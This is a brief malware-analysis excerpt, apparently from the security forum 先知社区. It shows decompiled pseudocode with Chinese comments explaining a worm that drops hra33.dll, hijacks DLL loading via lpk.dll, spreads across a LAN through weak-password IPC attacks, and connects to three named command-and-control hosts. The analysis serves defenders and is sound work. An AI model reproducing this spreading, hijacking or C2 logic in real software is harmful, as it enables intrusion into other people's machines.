 46 v6 = LoadLibraryA(LibFileName);
47 v7 = GetProcAddress(v6, v12);
48 if ( (v7)(0, 0, "Ghijkl Nopqrstu Wxy") && (SetServiceStatus)() == 183 )// 注册表键值判断 检查互斥体是否存在，如果存在，退出程序
49 exit(0);
50 if ( dword_4016D8 == 1 )
51 {
52 sub_405394(); // 释放hra33.dll到C:\windows\system32(32比特)或者C:\Windows\SysWOW64(64bit)下
53 wsprintfA(pFileName, "hra%u.dll", 33);
54 sub_4053A6(pFileName); // 打开dll，插入2个资源
55 sub_4034E5(); // 加载hra33.dll，具有dll劫持功能，exe目录下创建lpk.dll
56 if ( dword_4016D8 == 1 )
57 {
58 CreateThread(0, 0, sub_402DD5, 0, 0, 0); // 线程1：对局域网进行ipc弱口令攻击，传播病毒
59 Sleep(500u);
60 }
释放hra33.dll、加载dll并创建4个线程
61 }
62 WSAStartup(514u, &WSAData);
63 CreateThread(0, 0, sub_4051E0, 0, 0, 0); // 线程2：连接sbcq.f3322.org并接收控制端指令
64 WSAStartup(514u, &WSAData);
65 CreateThread(0, 0, sub_405241, 0, 0, 0); // 线程3：连接www.520123.xyz并接收控制端指令
66 while ( 1 )
67 {
68 dword_409628 = sub_4030FD(sub_40387C, 0); // 线程4：连接www.520520520.org:9426并接收控制端指令
69 WaitForSingleObject(dword_409628, 0xFFFFFFFF);
70 CloseHandle(dword_409628);
71 (closesocket)(fd);
72 dword_401C84 = 1;
先知社区